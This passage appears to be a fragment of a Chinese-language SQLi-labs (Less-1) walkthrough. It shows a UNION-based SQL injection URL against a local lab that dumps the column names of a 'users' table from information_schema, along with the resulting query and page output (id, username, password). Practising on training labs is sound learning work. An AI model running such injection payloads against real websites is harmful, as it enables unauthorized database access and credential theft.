 爆 users 表的列
http://127.0.0.1/sqllib/Less-1/?id=-1%27union%20select%201,group_concat(column_name),3%2
0from%20information_schema.columns%20where%20table_name=%27users%27--+
此时的 sql 语句为 SELECT * FROM users WHERE id=’-1’union select 1,group_concat(column
_name),3 from information_schema.columns where table_name=’users’--+ LIMIT 0,1
Less-1 **Error Based- String**
127.0.0.1/sqlilabs/Less-1/?id=-1%27union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20tab...
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3